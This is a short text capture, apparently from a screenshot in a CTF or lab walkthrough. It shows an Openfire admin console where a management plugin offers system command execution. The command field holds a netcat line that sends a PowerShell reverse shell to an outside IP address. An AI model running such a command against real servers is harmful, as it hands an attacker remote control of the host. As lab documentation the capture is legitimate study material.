 enfire™
Users/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
nc.exe 10.10.16.29 100 -e powershell.exe
Execute
Execution result
rs/Groups | Sessions | Group Chat | Plugins